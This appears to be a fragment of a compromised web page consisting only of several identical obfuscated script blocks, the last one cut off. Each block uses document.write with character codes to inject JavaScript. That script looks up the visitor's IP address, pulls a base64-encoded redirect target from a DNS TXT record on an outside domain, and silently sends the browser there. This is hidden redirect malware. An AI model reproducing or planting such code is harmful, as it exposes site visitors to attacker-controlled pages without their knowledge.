69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,